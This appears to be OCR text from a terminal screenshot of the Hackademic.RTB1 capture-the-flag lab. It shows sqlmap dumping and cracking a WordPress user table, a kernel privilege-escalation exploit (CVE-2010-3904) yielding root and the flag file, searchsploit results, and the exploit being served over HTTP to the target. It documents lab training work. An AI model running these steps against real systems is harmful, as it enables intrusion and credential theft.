 1 2 3 4 2 7:47
kali@Pduck: ~
File Actions Edit View Help
[03:41:40] [INFO] resuming password 'q1w2e3' for hash '7cbb3252ba6b7e9c422fac5334d22054' for user 'GeorgeMiller'
[03:41:40] [INFO] resuming password 'maxwell' for hash '8601f6e1028a8e8a966f6c33fcd9aec4' for user 'JasonKonnors'
[03:41:40] [INFO] resuming password 'napoleon' for hash 'a6e514f9486b83cb53d8d932f9a04292' for user 'TonyBlack'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[03:41:40] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[03:41:40] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[03:41:40] [INFO] starting 24 processes
Database: wordpress
Table: wp_users
[6 entries]
+--------------+---------------------------------------------+
| user_login | user_pass |
+--------------+---------------------------------------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+---------------------------------------------+
[03:41:44] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.18/dump/wordpress/wp_users.csv'
[03:41:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[03:41:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.18'
[*] ending @ 03:41:44 /2023-12-26/
┌──(kali㉿Pduck)-[~]
└─$
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root)
ls
a.c
b.c
exp
orbit-gdm
pulse-PKdhtXMmr18n
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com
Linux Kernel < 2.6.36.2 (Ubuntu 10.04) - 'Half-Nelson.c' Econet Privilege Escalation | linux/local/17787.c
Linux Kernel < 2.6.37-rc2 - 'ACPI custom_method' Local Privilege Escalation | linux/local/15774.c
Linux Kernel < 2.6.37-rc2 - 'TCP_MAXSEG' Kernel Panic (Denial of Service) (2) | linux/dos/16952.c
Linux/MIPS Kernel 2.6.36 - 'NetUSB' Remote Code Execution | multiple/remote/38454.py
OpenX 2.6.3 - 'MAX_type' Local File Inclusion | php/webapps/7883.txt
OrangeHRM 2.6.3 - 'PluginController.php' Local File Inclusion | php/webapps/17212.txt
phpMyAdmin 2.6.3-pl1 - Cross-Site Scripting / Full Path | php/webapps/12642.txt
ReiserFS (Linux Kernel 2.6.34-rc3 / RedHat / Ubuntu 9.10) - 'xattr' Local Privilege Escalation | linux/local/12130.py
Symphony CMS 2.6.3 - Multiple SQL Injections | php/webapps/39416.txt
Vanilla Forums 2.6.3 - Persistent Cross-Site Scripting | php/webapps/48042.txt
WordPress Plugin Wisechat 2.6.3 - Reverse Tabnabbing | php/webapps/46247.txt
Shellcodes: No Results
Papers: No Results
┌──(kali㉿Pduck)-[~]
└─$ searchsploit -m 15285.c
Exploit: Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/15285
Path: /usr/share/exploitdb/exploits/linux/local/15285.c
Codes: CVE-2010-3904
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/15285.c
┌──(kali㉿Pduck)-[~]
└─$ ls
1059.pl 15285.c 40812.c Desktop Documents Downloads Music Pictures Public Templates Videos nmapscan tmp
┌──(kali㉿Pduck)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.18 - - [26/Dec/2023 04:34:44] "GET /15285.c HTTP/1.1" 200 -